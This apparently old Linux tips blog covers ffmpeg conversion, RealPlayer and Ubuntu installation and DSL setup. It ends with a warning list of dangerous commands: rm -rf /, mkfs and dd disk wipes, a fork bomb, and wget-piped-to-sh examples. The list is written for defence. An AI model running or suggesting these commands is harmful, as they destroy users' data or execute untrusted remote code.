Graphics Cards and Linux.
Perhaps the most important thing in today's world of computing is the Graphics cards. Gamers, Designers and even the general public are now getting more and more interested in having a graphics card in their Desktop and Laptops. The two most popular brands is nVidia and ATI. Among the two nVidia is known best for their official Linux support. The drivers could be downloaded right from their website. Bu it will be a very sad news for all the Linux people out their that the nVidia Optimus Technology is NOT supported for Linux. Those who don't know what is this thing about, its a new technology specially made for laptops that helps optimize the performance and battery life of netbooks. The trick is that it switches from nVidia graphics chip and Intel graphics chip depending on your current usage. If you are using normal applications like writing a doc,etc then it switches to Intel graphics chip , and as you know it saves the battery as it uses less power. And it switches to nVidia when you are using 3D application such as games etc.
So, why did suddenly a company like nVidia stopped providing supports for Linux? They also said that they don't have any plans to provide support for Linux. What do you think the reason is? Is it because most of the laptops are shipped with Windows? Is it because Microsoft providing funds for R&D of nVidia? or is it simply because number of Linux users are less then the number of Windows user. Do post your comments. And if you are a Dev do let me know if any reversed engineered driver is coming ;)
Video Conversion in Linux.
Hi, today I will tell u how to convert a video from one format 2 other, in Linux.
We will use a open-source video convertor known as “ffmpeg” (don't think that bcoz it got mpeg name in it can convert only to mpeg ,it convert any video format to nay format u wish for) ffmpeg is a command line tool so here are the instruction on how to use it.
Step1: Open Terminal.
Step2: cd to the directory where the video that u want to convert is located.
Step3: type $ ffmpeg -i input.ext output.ext (note="input" reffers to file name of video to be converted, "output" reffers to file name of converted video file, "ext" reffers to video format like avi,flv,etc.)and press enter thats it ur video gets converted!!!! is int it easy??? of-course it is.
Now u may say when u do video conversion in windows u get many options like to set quality and frame rate, etc well u can do that in Linux from Terminal too!!!
If u want to convert an avi file to flv with 360 video bitrate and 128 audio bitrate then u type this in Terminal.
$ ffmpeg -i input.avi -b 360 -ab 128 output.flv
Video Help.
There are lot of preference and usage of ffmpeg available. Here are they:
usage: ffmpeg [[infile options] -i infile]... {[outfile options] outfile}...
Hyper fast Audio and Video encoder
Main options:
-L show license
-h show help
-version show version
-formats show available formats, codecs, protocols, ...
-f fmt force format
-i filename input file name
-y overwrite output files
-t duration record or transcode "duration" seconds of audio/video
-fs limit_size set the limit file size in bytes
-ss time_off set the start time offset
-itsoffset time_off set the input ts offset
-itsscale stream:scale set the input ts scale
-title string set the title
-timestamp time set the timestamp
-author string set the author
-copyright string set the copyright
-comment string set the comment
-genre string set the genre
-album string set the album
-dframes number set the number of data frames to record
-v number set the logging verbosity level
-target type specify target file type ("vcd", "svcd", "dvd", "dv", "dv50", "pal-vcd", "ntsc-svcd", ...)
-xerror exit on error
Advanced options:
-map file:stream[:syncfile:syncstream] set input stream mapping
-map_meta_data outfile:infile set meta data information of outfile from infile
-benchmark add timings for benchmarking
-dump dump each input packet
-hex when dumping packets, also dump the payload
-re read input at native frame rate
-loop_input loop (current only works with images)
-loop_output number of times to loop output in formats that support looping (0 loops forever)
-threads count thread count
-vsync video sync method
-async audio sync method
-adrift_threshold threshold audio drift threshold
-vglobal video global header storage type
-copyts copy timestamps
-shortest finish encoding within shortest input
-dts_delta_threshold threshold timestamp discontinuity delta threshold
-programid desired program number
-muxdelay seconds set the maximum demux-decode delay
-muxpreload seconds set the initial demux-decode delay
Video options:
-b bitrate set bitrate (in bits/s)
-vb bitrate set bitrate (in bits/s)
-vframes number set the number of video frames to record
-r rate set frame rate (Hz value, fraction or abbreviation)
-s size set frame size (WxH or abbreviation)
-aspect aspect set aspect ratio (4:3, 16:9 or 1.3333, 1.7777)
-croptop size set top crop band size (in pixels)
-cropbottom size set bottom crop band size (in pixels)
-cropleft size set left crop band size (in pixels)
-cropright size set right crop band size (in pixels)
-padtop size set top pad band size (in pixels)
-padbottom size set bottom pad band size (in pixels)
-padleft size set left pad band size (in pixels)
-padright size set right pad band size (in pixels)
-padcolor color set color of pad bands (Hex 000000 thru FFFFFF)
-vn disable video
-vcodec codec force video codec ('copy' to copy stream)
-sameq use same video quality as source (implies VBR)
-pass n select the pass number (1 or 2)
-passlogfile file select two pass log file name
-newvideo add a new video stream to the current output stream
Advanced Video options:
-pix_fmt format set pixel format, 'list' as argument shows all the pixel formats supported
-intra use only intra frames
-vdt n discard threshold
-qscale q use fixed video quantizer scale (VBR)
-rc_override override rate control override for specific intervals
-me_threshold threshold motion estimaton threshold
-deinterlace deinterlace pictures
-psnr calculate PSNR of compressed frames
-vstats dump video coding statistics to file
-vstats_file file dump video coding statistics to file
-vhook module insert video processing module
-intra_matrix matrix specify intra matrix coeffs
-inter_matrix matrix specify inter matrix coeffs
-top top=1/bottom=0/auto=-1 field first
-dc precision intra_dc_precision
-vtag fourcc/tag force video tag/fourcc
-qphist show QP histogram
-vbsf bitstream_filter
-vpre preset
Audio options:
-ab bitrate set bitrate (in bits/s)
-aframes number set the number of audio frames to record
-aq quality set audio quality (codec-specific)
-ar rate set audio sampling rate (in Hz)
-ac channels set number of audio channels
-an disable audio
-acodec codec force audio codec ('copy' to copy stream)
-vol volume change audio volume (256=normal)
-newaudio add a new audio stream to the current output stream
-alang code set the ISO 639 language code (3 letters) of the current audio stream
Advanced Audio options:
-atag fourcc/tag force audio tag/fourcc
-sample_fmt format set sample format, 'list' as argument shows all the sample formats supported
-absf bitstream_filter
-apre preset
Subtitle options:
-sn disable subtitle
-scodec codec force subtitle codec ('copy' to copy stream)
-newsubtitle add a new subtitle stream to the current output stream
-slang code set the ISO 639 language code (3 letters) of the current subtitle stream
-sbsf bitstream_filter
-spre preset
Audio/Video grab options:
-vc channel set video grab channel (DV1394 only)
-tvstd standard set television standard (NTSC, PAL (SECAM))
-isync sync read on input
AVCodecContext AVOptions:
-b
-ab
-bt
-flags
mv4 E.V.. use four motion vector by macroblock (mpeg4)
obmc E.V.. use overlapped block motion compensation (h263+)
qpel E.V.. use 1/4 pel motion compensation
loop E.V.. use loop filter
gmc E.V.. use gmc
mv0 E.V.. always try a mb with mv=<0,0>
part E.V.. use data partitioning
gray EDV.. only decode/encode grayscale
psnr E.V.. error[?] variables will be set during encoding
naq E.V.. normalize adaptive quantization
ildct E.V.. use interlaced dct
low_delay EDV.. force low delay
alt E.V.. enable alternate scantable (mpeg2/mpeg4)
trell E.V.. use trellis quantization
global_header E.VA. place global headers in extradata instead of every keyframe
bitexact EDVAS use only bitexact stuff (except (i)dct)
aic E.V.. h263 advanced intra coding / mpeg4 ac prediction
umv E.V.. use unlimited motion vectors
cbp E.V.. use rate distortion optimization for cbp
qprd E.V.. use rate distortion optimization for qp selection
aiv E.V.. h263 alternative inter vlc
slice E.V..
ilme E.V.. interlaced motion estimation
scan_offset E.V.. will reserve space for svcd scan offset user data
cgop E.V.. closed gop
-me_method
zero E.V.. zero motion estimation (fastest)
full E.V.. full motion estimation (slowest)
epzs E.V.. EPZS motion estimation (default)
esa E.V.. esa motion estimation (alias for full)
tesa E.V.. tesa motion estimation
dia E.V.. dia motion estimation (alias for epzs)
log E.V.. log motion estimation
phods E.V.. phods motion estimation
x1 E.V.. X1 motion estimation
hex E.V.. hex motion estimation
umh E.V.. umh motion estimation
iter E.V.. iter motion estimation
-me
zero E.V.. zero motion estimation (fastest)
full E.V.. full motion estimation (slowest)
epzs E.V.. EPZS motion estimation (default)
esa E.V.. esa motion estimation (alias for full)
tesa E.V.. tesa motion estimation
dia E.V.. dia motion estimation (alias for epzs)
log E.V.. log motion estimation
phods E.V.. phods motion estimation
x1 E.V.. X1 motion estimation
hex E.V.. hex motion estimation
umh E.V.. umh motion estimation
iter E.V.. iter motion estimation
-g
-cutoff
-frame_size
-qcomp
-qblur
-qmin
-qmax
-qdiff
-bf
-b_qfactor
-rc_strategy
-b_strategy
-hurry_up
-ps
-bug
autodetect .DV..
old_msmpeg4 .DV.. some old lavc generated msmpeg4v3 files (no autodetection)
xvid_ilace .DV.. Xvid interlacing bug (autodetected if fourcc==XVIX)
ump4 .DV.. (autodetected if fourcc==UMP4)
no_padding .DV.. padding bug (autodetected)
amv .DV..
ac_vlc .DV.. illegal vlc bug (autodetected per fourcc)
qpel_chroma .DV..
std_qpel .DV.. old standard qpel (autodetected per fourcc/version)
qpel_chroma2 .DV..
direct_blocksize .DV.. direct-qpel-blocksize bug (autodetected per fourcc/version)
edge .DV.. edge padding bug (autodetected per fourcc/version)
hpel_chroma .DV..
dc_clip .DV..
ms .DV.. workaround various bugs in microsofts broken decoders
-lelim
-celim
-strict
very EDV.. strictly conform to a older more strict version of the spec or reference software
strict EDV.. strictly conform to all the things in the spec no matter what consequences
normal EDV..
inofficial EDV.. allow inofficial extensions
experimental EDV.. allow non standardized experimental things
-b_qoffset
-er
careful .DV..
compliant .DV..
aggressive .DV..
very_aggressive .DV..
-mpeg_quant
-qsquish
-rc_qmod_amp
-rc_qmod_freq
-rc_eq
-maxrate
-minrate
-bufsize
-rc_buf_aggressivity
-i_qfactor
-i_qoffset
-rc_init_cplx
-dct
auto E.V.. autoselect a good one (default)
fastint E.V.. fast integer
int E.V.. accurate integer
mmx E.V..
mlib E.V..
altivec E.V..
faan E.V.. floating point AAN DCT
-lumi_mask
-tcplx_mask
-scplx_mask
-p_mask
-dark_mask
-idct
auto EDV..
int EDV..
simple EDV..
simplemmx EDV..
libmpeg2mmx EDV..
ps2 EDV..
mlib EDV..
arm EDV..
altivec EDV..
sh4 EDV..
simplearm EDV..
simplearmv5te EDV..
simplearmv6 EDV..
h264 EDV..
vp3 EDV..
ipp EDV..
xvidmmx EDV..
faani EDV.. floating point AAN IDCT
-ec
guess_mvs .DV.. iterative motion vector (MV) search (slow)
deblock .DV.. use strong deblock filter for damaged MBs
-pred
left E.V..
plane E.V..
median E.V..
-aspect
-debug
pict .DV.. picture info
rc E.V.. rate control
bitstream .DV..
mb_type .DV.. macroblock (MB) type
qp .DV.. per-block quantization parameter (QP)
mv .DV.. motion vector
dct_coeff .DV..
skip .DV..
startcode .DV..
pts .DV..
er .DV.. error resilience
mmco .DV.. memory management control operations (H.264)
bugs .DV..
vis_qp .DV.. visualize quantization parameter (QP), lower QP are tinted greener
vis_mb_type .DV.. visualize block types
buffers .DV.. picture buffer allocations
-vismv
pf .DV.. forward predicted MVs of P-frames
bf .DV.. forward predicted MVs of B-frames
bb .DV.. backward predicted MVs of B-frames
-mb_qmin
-mb_qmax
-cmp
sad E.V.. sum of absolute differences, fast (default)
sse E.V.. sum of squared errors
satd E.V.. sum of absolute Hadamard transformed differences
dct E.V.. sum of absolute DCT transformed differences
psnr E.V.. sum of squared quantization errors (avoid, low quality)
bit E.V.. number of bits needed for the block
rd E.V.. rate distortion optimal, slow
zero E.V.. 0
vsad E.V.. sum of absolute vertical differences
vsse E.V.. sum of squared vertical differences
nsse E.V.. noise preserving sum of squared differences
w53 E.V.. 5/3 wavelet, only used in snow
w97 E.V.. 9/7 wavelet, only used in snow
dctmax E.V..
chroma E.V..
-subcmp
sad E.V.. sum of absolute differences, fast (default)
sse E.V.. sum of squared errors
satd E.V.. sum of absolute Hadamard transformed differences
dct E.V.. sum of absolute DCT transformed differences
psnr E.V.. sum of squared quantization errors (avoid, low quality)
bit E.V.. number of bits needed for the block
rd E.V.. rate distortion optimal, slow
zero E.V.. 0
vsad E.V.. sum of absolute vertical differences
vsse E.V.. sum of squared vertical differences
nsse E.V.. noise preserving sum of squared differences
w53 E.V.. 5/3 wavelet, only used in snow
w97 E.V.. 9/7 wavelet, only used in snow
dctmax E.V..
chroma E.V..
-mbcmp
sad E.V.. sum of absolute differences, fast (default)
sse E.V.. sum of squared errors
satd E.V.. sum of absolute Hadamard transformed differences
dct E.V.. sum of absolute DCT transformed differences
psnr E.V.. sum of squared quantization errors (avoid, low quality)
bit E.V.. number of bits needed for the block
rd E.V.. rate distortion optimal, slow
zero E.V.. 0
vsad E.V.. sum of absolute vertical differences
vsse E.V.. sum of squared vertical differences
nsse E.V.. noise preserving sum of squared differences
w53 E.V.. 5/3 wavelet, only used in snow
w97 E.V.. 9/7 wavelet, only used in snow
dctmax E.V..
chroma E.V..
-ildctcmp
sad E.V.. sum of absolute differences, fast (default)
sse E.V.. sum of squared errors
satd E.V.. sum of absolute Hadamard transformed differences
dct E.V.. sum of absolute DCT transformed differences
psnr E.V.. sum of squared quantization errors (avoid, low quality)
bit E.V.. number of bits needed for the block
rd E.V.. rate distortion optimal, slow
zero E.V.. 0
vsad E.V.. sum of absolute vertical differences
vsse E.V.. sum of squared vertical differences
nsse E.V.. noise preserving sum of squared differences
w53 E.V.. 5/3 wavelet, only used in snow
w97 E.V.. 9/7 wavelet, only used in snow
dctmax E.V..
chroma E.V..
-dia_size
-last_pred
-preme
-precmp
sad E.V.. sum of absolute differences, fast (default)
sse E.V.. sum of squared errors
satd E.V.. sum of absolute Hadamard transformed differences
dct E.V.. sum of absolute DCT transformed differences
psnr E.V.. sum of squared quantization errors (avoid, low quality)
bit E.V.. number of bits needed for the block
rd E.V.. rate distortion optimal, slow
zero E.V.. 0
vsad E.V.. sum of absolute vertical differences
vsse E.V.. sum of squared vertical differences
nsse E.V.. noise preserving sum of squared differences
w53 E.V.. 5/3 wavelet, only used in snow
w97 E.V.. 9/7 wavelet, only used in snow
dctmax E.V..
chroma E.V..
-pre_dia_size
-subq
-me_range
-ibias
-pbias
-coder
vlc E.V.. variable length coder / huffman coder
ac E.V.. arithmetic coder
raw E.V.. raw (no encoding)
rle E.V.. run-length coder
deflate E.V.. deflate-based coder
-context
-mbd
simple E.V.. use mbcmp (default)
bits E.V.. use fewest bits
rd E.V.. use best rate distortion
-sc_threshold
-lmin
-lmax
-nr
-rc_init_occupancy
-inter_threshold
-flags2
fast E.V.. allow non spec compliant speedup tricks
sgop E.V.. strictly enforce gop size
noout E.V.. skip bitstream encoding
local_header E.V.. place global headers at every keyframe instead of in extradata
bpyramid E.V.. allows B-frames to be used as references for predicting
wpred E.V.. weighted biprediction for b-frames (H.264)
mixed_refs E.V.. one reference per partition, as opposed to one reference per macroblock
dct8x8 E.V.. high profile 8x8 transform (H.264)
fastpskip E.V.. fast pskip (H.264)
aud E.V.. access unit delimiters (H.264)
brdo E.V.. b-frame rate-distortion optimization
skiprd E.V.. RD optimal MB level residual skipping
ivlc E.V.. intra vlc table
drop_frame_timecode E.V..
non_linear_q E.V.. use non linear quantizer
reservoir E..A. use bit reservoir
-error
-antialias
auto .DV..
fastint .DV..
int .DV..
float .DV..
-qns
-threads
-mb_threshold
-dc
-nssew
-skip_top
-skip_bottom
-profile
unknown E.VA.
aac_main E..A.
aac_low E..A.
aac_ssr E..A.
aac_ltp E..A.
-level
unknown E.VA.
-lowres
-skip_threshold
-skip_factor
-skip_exp
-skipcmp
sad E.V.. sum of absolute differences, fast (default)
sse E.V.. sum of squared errors
satd E.V.. sum of absolute Hadamard transformed differences
dct E.V.. sum of absolute DCT transformed differences
psnr E.V.. sum of squared quantization errors (avoid, low quality)
bit E.V.. number of bits needed for the block
rd E.V.. rate distortion optimal, slow
zero E.V.. 0
vsad E.V.. sum of absolute vertical differences
vsse E.V.. sum of squared vertical differences
nsse E.V.. noise preserving sum of squared differences
w53 E.V.. 5/3 wavelet, only used in snow
w97 E.V.. 9/7 wavelet, only used in snow
dctmax E.V..
chroma E.V..
-border_mask
-mblmin
-mblmax
-mepc
-skip_loop_filter
none .DV..
default .DV..
noref .DV..
bidir .DV..
nokey .DV..
all .DV..
-skip_idct
none .DV..
default .DV..
noref .DV..
bidir .DV..
nokey .DV..
all .DV..
-skip_frame
none .DV..
default .DV..
noref .DV..
bidir .DV..
nokey .DV..
all .DV..
-bidir_refine
-brd_scale
-crf
-cqp
-keyint_min
-refs
-chromaoffset
-bframebias
-trellis
-directpred
-complexityblur
-deblockalpha
-deblockbeta
-partitions
parti4x4 E.V..
parti8x8 E.V..
partp4x4 E.V..
partp8x8 E.V..
partb8x8 E.V..
-sc_factor
-mv0_threshold
-b_sensitivity
-compression_level
-use_lpc
-lpc_coeff_precision
-min_prediction_order
-max_prediction_order
-prediction_order_method
-min_partition_order
-max_partition_order
-timecode_frame_start
-request_channels
-drc_scale
AVFormatContext AVOptions:
-probesize
-muxrate
-packetsize
-fflags
ignidx .D... ignore index
genpts .D... generate pts
-track
-year
-analyzeduration
-cryptokey
-indexmem
-rtbufsize
-fdebug
ts ED...
SWScaler AVOptions:
-sws_flags
fast_bilinear E.V.. fast bilinear
bilinear E.V.. bilinear
bicubic E.V.. bicubic
experimental E.V.. experimental
neighbor E.V.. nearest neighbor
area E.V.. averaging area
bicublin E.V.. luma bicubic, chroma bilinear
gauss E.V.. gaussian
sinc E.V.. sinc
lanczos E.V.. lanczos
spline E.V.. natural bicubic spline
print_info E.V.. print info
accurate_rnd E.V.. accurate rounding
mmx E.V.. MMX SIMD acceleration
mmx2 E.V.. MMX2 SIMD acceleration
3dnow E.V.. 3DNOW SIMD acceleration
altivec E.V.. AltiVec SIMD acceleration
bfin E.V.. Blackfin SIMD acceleration
full_chroma_int E.V.. full chroma interpolation
full_chroma_inp E.V.. full chroma input
bitexact E.V..
Installing Real One Player
Step 1: Open ur Terminal and login as root, by typing su and ur password then type chmod a+x RealPlayer11GOLD.bin after that type ./RealPlayer11GOLD.bin
 Note that the Directory in which Real Player is to be installed is [/opt/real/RealPlayer ] don't change it.
Note that the Directory in which Real Player is to be installed is [/opt/real/RealPlayer ] don't change it. Step 2: After selecting the directory u will see this on ur terminal
 Type f and press Enter
Type f and press EnterStep3: Real One Players file will be copied........
 Congrats U have installed Real Player on Linux.
Congrats U have installed Real Player on Linux.Now enjoy ur audio
 And also enjoy ur videos
And also enjoy ur videos
Connecting to the Internet.
Connecting to the internet is very easy in Ubuntu.(DSL connection,wired connection,Broadband connection)
Step 1: Open the Terminal. Application>Accessories>Terminal
Step 2: Type sudo pppoeconf
A text based menu program will guide u through.
Step 3: Confirm Ethernet Card,which is detected.
Step 4: Enter User name.
Step 5: Enter Password.
Step 6: Select "Yes" when u see the message "noauth" and defaultroute" to remove "nodetach".
Step 7: Select "Yes" when u are asked Use peer DNS.
Step 8:Select "Yes" for Limited MSS problem.
Step 9: When u are asked if u want to start the connection Select "Yes".
U r connected to internet open Mozilla Firefox and start surfing.
Step 10: Next time when u want to connect to internet open terminal and type sudo pon dsl-provider
Step 11: To disconnect internet connection open terminal and type sudo poff dsl-provider
Installing Ubuntu
I am writing a step by step instruction on installing Ubuntu.
Well most of the users would like to dual boot their computer,i.e they would like to install Ubuntu without removing Windows,so I am showing the procedure of dual booting.
Step 1
Insert the CD into the drive and restart ur computer.If ur computer shows a message like "Press any key to boot from CD" then do it.
Step 2
If the CD boots properly then u will see the following screen.

Here u have to select which language u want to use for ur computer. I selected English, u may select any other language which u like.
Step 3
After u have selected ur language u will see this screen
 U have to select "Install Ubuntu" option.
U have to select "Install Ubuntu" option.Step 4
After u have selected "Install Ubuntu" option it will load just wait for few seconds,u will see this screen while it loads.

Ubuntu is loading..........
Step 5
After it loads u will see a warning message,don't be afraid this message means u will lose data stored on the partition on which u will install Ubuntu,u must have taken backup of ur data,i think u know how to take data backup.This is the screen which u will see.
 Don't worry ur Windows installation will be ok.
Don't worry ur Windows installation will be ok.Step 6
The installer will welcome u and will ask if u r ready to install Ubuntu.
 Select "Forward" if u r ready.
Select "Forward" if u r ready. Step 7
Now u will see a world map select ur place,so that the time can be adjusted.
 After selecting the place where u live select "Forward".
After selecting the place where u live select "Forward".Step 8
Now u will be asked to select the keyboard layout well chose USA,its the most common layout used worldwide.
 U will also find a place to type and test ur keyboard, if u r not sure then u can test, then click "Forward".
U will also find a place to type and test ur keyboard, if u r not sure then u can test, then click "Forward".Step 9
Now the partitioner will start
 Step 10
Step 10After the partitioner loads u will see this
 Click forward if u don't want to change partition size,or else change the partition size by click and drag with ur mouse,like this...
Click forward if u don't want to change partition size,or else change the partition size by click and drag with ur mouse,like this... After u have decided what size ur partition will b then click "Forward"
After u have decided what size ur partition will b then click "Forward"Step 11
After u have clicked "Forward" u will see a warning message saying that once the partition is made it can not be undone.

Click "Continue" we have taken every possible care for not hampering windows installation so we don't need to worry.
Step 12
Now it will take some time for writing changes to the disk.
 Just wait,don't do anything.
Just wait,don't do anything.Step 13
After writing changes to the disk have been completed then installer will ask ur name ur desired user name and password.
 Fill up all the fields, then click "Forward".
Fill up all the fields, then click "Forward".Step 14
U will get a option to import any documents which u have created under Windows.
 Select the user name of Windows under which u have created the documents. If u don't want to import anything just click "Forward".
Select the user name of Windows under which u have created the documents. If u don't want to import anything just click "Forward".Step 15
Importing the documents.
 Documents are being imported from a selected user of Windows to Ubuntu.
Documents are being imported from a selected user of Windows to Ubuntu.Step 15
Installer will ask u if u r ready to install.
 Click on "Install"
Click on "Install"Step 16
Ubuntu will start installing.......
 It will take some time to install,dont worry.
It will take some time to install,dont worry. Step 18
Step 18After installing is completed u will see this message.

Ur installation is complete. Click on "Restart Now".
Step 19
Ubuntu is shutting down........

Step 20
Take out the Ubuntu CD.
 Press Enter.
Press Enter.Step 21
Select this if u want to start Ubuntu.
 or select this if u want to start Windows.
or select this if u want to start Windows.
Step 22
I have selected Ubuntu so Ubuntu will load.

Ubuntu asking for User name.
 Ubuntu asking for Password.
Ubuntu asking for Password.Step 23
Ubuntu loaded.

Welcome to the world of Linux. Have fun using Linux.
Dangers in Ubuntu
This command shouldn't be run on
sudo rm -rf / (will delete all your files on your system) - required administrator rights!
sudo rm -rf . (will delete the current directory your in) - required administrator rights!
sudo rm -rf * (will delete all the files in the current folder) - required administrator rights!
rm -rf * or rm -rf *.* ( will delete all the files in the current folder) - No administrator rights needed!
rm -rf ~/ & ( will destroy your home directory) - No administrator rights needed
Commands which will erase hard disk
sudo mkfs (will format your hard drive) - required administrator rights!
sudo mkfs.ext3 ( will format your hard drive) - required administrator rights!
sudo mkfs.bfs ( will format your hard drive) - required administrator rights!
sudo mkfs.cramfs ( will format your hard drive) - No administrator rights needed!
sudo mkfs.ext2 (will format your hard drive) - required administrator rights!
sudo mkfs.minix (will format your hard drive) - required administrator rights!
sudo mkfs.msdos (will format your hard drive) - required administrator rights!
sudo mkfs.reiserfs (will format your hard drive) - required administrator rights!
sudo mkfs.vfat (will format your hard drive) - required administrator rights!
The dd command can be very dangerous, here are some examples, but remember that these can vary often!
sudo dd if=/dev/zero of=/dev/hda (MOST DANGEROUS COMMAND! It will zero out the whole primary IDE hard drive) ( required administrator rights)
sudo dd if=/dev/hda of=/dev/hdb (Needs administrator rights)
sudo dd if=something of=/dev/hda (Needs administrator rights)
WARNING: /dev/hda and /dev/hdb from the above example can be replaced with /dev/sda or /dev/sdb in the case of SATA and SCSI.
Block device manipulation: Causes raw data to be written to a block device. Often times this will strike violently the file system and cause total loss of data!
any_command > /dev/sda
dd if=something of=/dev/sda
Forkbomb : It is a malicious script that will execute a number of processes until your system freezes, this will force you to do a hard reboot which may cause damage to your system.
CODE :
:(){:|:&};:
CODE :
fork while fork
Tarbomb: Let's say that somebody who wants to help you, he offer a tar.gz or tar.bz2 archive and asks you to extract it into an existing directory. This archive can be crafted to explode into a billions of files, or inject other existing files into the system by guessing their filenames. You should make the habit of decompressing tar.gz or tar.bz2 archives inside a newly created empty directory!
Decompression bomb: Here's another example. Let's say somebody asks you to extract an archive which appears to be a small download. In reality it's highly compressed data and will inflate to hundreds of Gigabites, filling your hard drive until it freezes! You should not touch data from an untrusted source!
Shellscript: This one is very dangrous! Somebody gives you a link to download, to a shellscript and then they will asks you to execute it. This script can contain dangerous command he chooses, and that will damage your system . Do not execute code from people you don't trust! Here are some examples:
CODE :
wget http://my_site/my_file
sh ./some_file
Example :
wget http://ceattingal.ac.in/malicious-script
sh ./malicious-script
or
wget http://my_site/my_file -O- | sh
Example :
wget http://ihrd.org/malicious-script -O- | sh
Compiling code: Some person gives you the source code to an application and tells you to compile it. It is easy to hide dangerous codes in side large wad of source code, the attacker can easly damage your system. So Do not compile or execute the compiled code unless the source is of some well-known application, obtained from a reputable site.
CODE :
char esp[] __attribute__ ((section(".text"))) /* e.s.p
release */
